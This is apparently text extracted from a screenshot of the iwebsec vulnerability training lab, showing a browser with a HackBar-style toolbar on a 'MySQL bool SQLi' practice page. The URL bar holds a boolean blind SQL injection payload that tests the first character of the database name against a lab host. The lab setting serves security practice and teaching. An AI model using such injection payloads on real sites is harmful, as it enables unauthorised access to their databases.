 iwebsec 靶场漏洞库
192.168.12.100:9003/sqli/03.p
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.12.100:9003/sqli/03.php?id=1 and (select ASCII(SUBSTR(database(),1,1))) > 104
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
iwebsec.com 首页
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环
境
Follow @iwebsec
MySQL bool SQLi
/03.php?id=1
welcome to iwebsec!!!